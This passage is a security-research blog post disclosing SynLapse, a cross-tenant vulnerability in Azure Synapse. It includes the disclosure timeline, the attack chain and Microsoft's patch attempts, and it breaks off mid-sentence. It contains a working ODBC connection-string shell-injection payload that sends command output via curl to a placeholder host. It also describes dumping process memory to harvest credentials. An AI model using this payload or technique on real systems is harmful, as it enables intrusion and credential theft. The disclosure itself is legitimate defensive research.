One attack vector closed, additional hardening is recommended
This blog describes the technical details of SynLapse, in continuation to our previous blog. We waited to publish until now in order to give Synapse customers time to patch their on-premises versions and reconsider their Azure Synapse usage. Microsoft has implemented several improvements as they continue to work towards comprehensive tenant isolation.
Orca Security researcher Tzah Pahima is credited with discovering SynLapse—a critical Synapse Analytics vulnerability in Microsoft Azure, also affecting Azure Data Factory. It permitted attackers to bypass tenant separation while including the ability to:
- Obtain credentials to other Azure Synapse customer accounts.
- Control their Azure Synapse workspaces.
- Execute code on targeted customer machines inside the Azure Synapse Analytics service.
- Leak customer credentials to data sources external to Azure.

Knowing nothing but the name of an Azure Synapse workspace, here’s how an attacker could leak a victim’s credentials entered in Synapse:
What is Azure Synapse Analytics?
Azure Synapse Analytics imports and processes data from many customer data sources (e.g., CosmosDB, Azure Data Lake, and external sources such as Amazon S3).
Each Synapse instance is called a workspace. To import and process data from an external data source, a customer inputs credentials and relevant data, and then connects to that source via an integration runtime—a machine that connects to many different data sources.
Integration Runtimes can either be self-hosted (on-premise) or hosted in the Azure cloud (via the Azure Data Factory Integration Runtime). Cloud-hosted Azure IRs can also be configured with a Managed Virtual Network (VNet) to use private endpoints for external connections, which can provide extra layers of isolation.
SynLapse Discovery Timeline
TL;DR: over 100 days for a final fix. 3 patches, the first two were bypassed. The certificate to the internal control server was only revoked after 96 days.
- January 4 – The Orca Security research team disclosed the vulnerability to the Microsoft Security Response Center (MSRC), along with keys and certificates we were able to extract.
- February 19 & March 4 – MSRC requested additional details to aid its investigation. Each time, we responded the next day.
- Late March – MSRC deployed the initial patch.
- March 30 – Orca was able to bypass the patch. Synapse remained vulnerable.
- March 31 – Azure awards us $60,000 for our discovery.
- April 4 (90 days after disclosure) – Orca Security notifies Microsoft that keys and certificates are still valid. Orca still had Synapse management server access.
- April 7 – Orca met with MSRC to clarify the implications of the vulnerability and the required steps to fix it in its entirety.
- April 10 – MSRC patches the bypass, and finally revokes the Synapse management server certificate. Orca was able to bypass the patch yet again. Synapse remained vulnerable.
- April 15 – MSRC deploys the 3rd patch, fixing the RCE and reported attack vectors.
- May 9 – Both Orca Security and MSRC publish blogs outlining the vulnerability, mitigations, and recommendations for customers.
- End of May – Microsoft deploys more comprehensive tenant isolation including ephemeral instances and scoped tokens for the shared Azure Integration Runtimes.
How Critical Was SynLapse?
SynLapse enabled attackers to access Synapse resources belonging to other customers via an internal Azure API server managing the integration runtimes. Knowing the name of a workspace, we had the ability to perform the following:
- Gain authorization inside other customer accounts while acting as their Synapse workspace. We could have accessed even more resources inside a customer’s account depending on the configuration.
- Leak credentials customers stored in their Synapse workspace.
- Communicate with other customers’ integration runtimes. We could leverage this to run remote code (RCE) on any customer’s integration runtimes.
- Take control of the Azure batch pool managing all of the shared integration runtimes. We could run code on every instance.
How Did Orca Security Discover SynLapse?
1. The RCE
Researching self-hosted (on-premise) integration runtimes, I found a shell injection vulnerability that leads to an RCE (CVE-2022-29972) in the Magnitude Simba Redshift ODBC connector used by Microsoft’s software.
This shell injection was found in the SAML authentication plugin of one of the connectors, the vulnerable code was supposed to launch a browser, but did so with a shell command vulnerable to an injection:

It is worth noting that following this there were 4 CVEs issued, all with the same payload.
This could be exploited when setting up an external data source using the following malicious ODBC connection string:
Driver={Microsoft Amazon Redshift ODBC Driver_1.4.21.1001};UID=uid;PWD=pwd;Database=dev;Servername=redshiftserver.com;IdP_Response_Timeout=1;IAM=1;plugin_name=BrowserSAML;LOGIN_URL={exit" | whoami | curl --data-binary @- -m 5 "http://HTTP_SERVER_HERE" | echo "1}
Using this, I can execute code on… myself. Or rather, on my own integration runtime, which is a virtual machine owned by me. Not very interesting.
2. Getting to a shared runtime
Integration runtimes are the machines that connect to external sources and process data.
There are three types of integration runtimes in Synapse, one is self-hosted (on-premises), and Azure hosts the other two:
- Self-hosted IR (SHIR): Any Windows machine (doesn’t have to be an Azure VM) after installing the SHIR software. SHIRs are dedicated to a single customer by design.
- Azure IR (without a Managed Virtual Network): The default cloud-hosted Azure IR. A pool of machines shared by multiple customers to execute their pipeline activities.
- Azure IR (with a Managed Virtual Network): This cloud-hosted Azure IR provides a dedicated container that is not shared across multiple customers.

So when setting up a runtime in your workspace, you’ll come across these options:
The Azure integration runtime (presumably shared by more than one customer), and the self-hosted one, which is the one we’ve already researched as it runs on my machine. They both support almost the same features.
Now, when you try to use an ODBC connection and you attempt to choose an integration runtime, Synapse won’t allow you to choose an Azure-hosted one, probably for security reasons:
But if you just perform the same request, but change the name of the integration runtime from my own “IntegrationRuntime1,” which is my self-hosted runtime, to “AutoResolveIntegrationRuntime,” which is the default Azure integration runtime…
It. Simply. Works.
So now we have an RCE on a shared Synapse integration runtime owned by Azure.
Then again, the code execution context shouldn’t really have high permissions, nor should the machine have any special privileges. Remember, all that the integration runtime does is connect to a data source, and do a bit of processing. This problem should have stopped there.
It didn’t.
3. The shared runtime

Permissions? NT Authority\SYSTEM ring a bell?
Our code is executed in a process called TaskExecutor.exe, I just dumped its memory using procdump and was amazed to find plain credentials and tokens belonging to multiple companies. One was a token to Microsoft’s own account in another data analytics service. All of which are now expired and revoked by Microsoft after our report.
Here is a sampling of users Orca was able to leak this way (censored for privacy purposes):
4. The certificate and the internal Synapse management server
This is not over.
The shared integration runtime contained a client certificate used for authentication in front of an internal management server. Using the certificate, it could access its configuration data and tasks (e.g., what to connect to next, which operation to perform).
Why is that a problem? The management server can do much, much more than just show the integration runtime’s configuration data.
The server’s API permitted querying integration runtimes and other workspaces, as well as the obtaining of Synapse workspace (managed) identities belonging to other customer accounts. The latter opens the door to performing almost every action imaginable in any customer’s Azure Synapse workspace. Moreover, by combining the RCE and the API server’s communication ability with other integration runtimes, we could have executed code on any integration runtime given only the name of a Synapse workspace.
This could be done by executing code on a user’s integration runtime, or on the shared integration runtime in use, then dumping the memory of the process that was handling external connections. The memory dump includes credentials to external databases, servers, Azure services, and just about everything else.
Now armed with these abilities, we could also leak the most sensitive data saved in Synapse—user credentials for the external data sources. We had every integration runtime and Synapse workspace in the palm of our hands. You can imagine how destructive this ability could have been in the hands of attackers.
Here is what the integration runtime RCE looks like:
The Main Flaw: Enabling access to a Synapse client certificate with full permissions to a powerful, internal API server
It is worth noting that the major security flaw wasn’t so much the ability to execute code in a shared environment but rather the implications of such code execution. More specifically, executing code on the shared integration runtime exposed a client certificate to a powerful, internal API server. This enabled an attacker to compromise the service and access other customers’ resources.
Solving this entails making sure that the shared environment doesn’t contain the said certificate, or reducing the certificate’s permissions.
The Fix: How did MSRC fix SynLapse?
Not very straightforward.
You’d expect them to delete the certificate from the server, as detailed above, or run in different permissions. They tried something else.
Attempt #1: No ODBC allowed
Our RCE uses an ODBC connection string. MSRC tried to prevent an attacker from using the ODBC connector on a shared integration runtime, so when you try to pass it in your request you will receive:
‘GenericOdbc’ connector is not supported on Azure Integration Runtime, please change to use a Self Hosted Integration Runtime.
The ODBC connector is called “GenericOdbc” in the request payload. So it seems like their patch works – but when I tested it, I found a problem
